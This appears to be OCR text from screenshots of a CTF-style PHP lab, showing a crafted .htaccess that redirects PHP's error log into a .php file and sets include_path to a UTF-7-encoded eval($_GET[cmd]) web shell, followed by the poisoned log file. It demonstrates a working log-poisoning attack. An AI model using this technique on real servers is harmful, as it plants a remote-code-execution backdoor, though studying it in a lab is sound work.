 D:\phpStudy\PHPTutorial\WWW\.htaccess (WWW) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
index.php
.htaccess
FOLDERS
WWW
1
tmp
fl3g.php
.htaccess
2.php
index.php
index.php .htaccess fl3g.php
1 php_value error_log D:\phpStudy\PHPTutorial\WWW\tmp\fl3g.php
2 php_value error_reporting 32767
3 php_value include_path "+ADw?php eval($_GET[cmd])+ADs
+AF8AXw-halt+AF8-compiler()+ADs"
4 # \
5 Just one chance
D:\phpStudy\PHPTutorial\WWW\tmp\fl3g.php (WWW) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
index.php
.htaccess
FOLDERS
WWW
1
tmp
fl3g.php
.htaccess
2.php
index.php
index.php .htaccess fl3g.php
1 [13-Sep-2020 13:29:57 UTC] PHP Warning:  include_once(fl3g.php): failed to
open stream: No such file or directory in
D:\phpStudy\PHPTutorial\WWW\index.php on line 2
2
3 [13-Sep-2020 13:29:57 UTC] PHP Warning:  include_once(): Failed opening
'fl3g.php' for inclusion (include_path='+ADw?php eval($_GET[cmd])+ADs
+AF8AXw-halt+AF8-compiler()+ADs') in D:\phpStudy\PHPTutorial\WWW\index.php
on line 2
4
5